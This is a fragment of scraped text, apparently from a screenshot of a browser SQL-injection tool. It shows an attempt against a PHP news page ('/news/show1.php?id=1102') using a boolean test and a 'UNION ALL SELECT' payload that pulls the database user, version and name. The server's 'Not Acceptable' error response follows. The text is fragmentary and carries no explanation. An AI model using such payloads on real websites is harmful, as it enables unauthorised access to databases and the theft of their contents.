 Load ...
http:// /news/show1.php?id=1102 and 1=12
Split...
+UNION+ALL+SELECT+1,2,user(),version(),database(),6,7,8,9,10,11 --+-
Execu...
Enable Post data Enable Referrer
Not Acceptable
An appropriate representation of the requested resource /news/show1.php could not be found on this server.
Additionally, a 404 Not Found error was encountered while trying to use an ErrorDocument to handle the request.